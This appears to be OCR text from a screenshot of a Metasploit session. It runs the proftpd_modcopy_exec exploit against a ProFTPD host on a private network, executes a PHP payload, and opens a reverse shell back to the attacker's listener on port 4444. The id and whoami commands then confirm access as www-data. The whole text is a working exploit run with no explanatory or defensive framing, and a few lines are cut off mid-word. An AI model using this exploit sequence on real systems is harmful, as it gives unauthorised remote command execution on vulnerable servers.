 msf5 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.117:4444
[*] 192.168.0.119:80 - 192.168.0.119:21 - Connected to FTP server
[*] 192.168.0.119:80 - 192.168.0.119:21 - Sending copy commands to FTP ser
[*] 192.168.0.119:80 - Executing PHP payload /4g3AWoZ.php
[*] Command shell session 1 opened (192.168.0.117:4444 -> 192.168.0.119:32
7 -0500
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
whoami
www-data